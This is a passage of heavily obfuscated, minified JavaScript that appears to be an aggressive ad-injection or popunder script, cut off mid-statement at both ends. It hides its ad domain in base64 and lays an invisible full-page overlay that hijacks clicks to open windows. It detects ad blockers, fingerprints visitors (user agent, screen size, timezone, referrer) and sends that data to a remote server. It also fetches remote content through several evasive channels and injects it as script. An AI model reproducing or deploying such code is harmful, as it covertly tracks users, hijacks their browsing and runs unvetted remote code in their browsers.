a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9478777,F=9478776,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=2,ln='Ly9vYW1vYW1lZXZlZS5uZXQvNDAwLzk0Nzg3Nzc=',yn='b2Ftb2FtZWV2ZWUubmV0',Bt=2,Nt=1750593266*e.mr,Tt='Zez$#t^*EFng',Ft='gd3',At='jf4qg1qreww',pn='yegh877m',xn='lkm',sn='8uxq95c4hp2',Lt='_xudzj',Xt='_dfhscr',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return 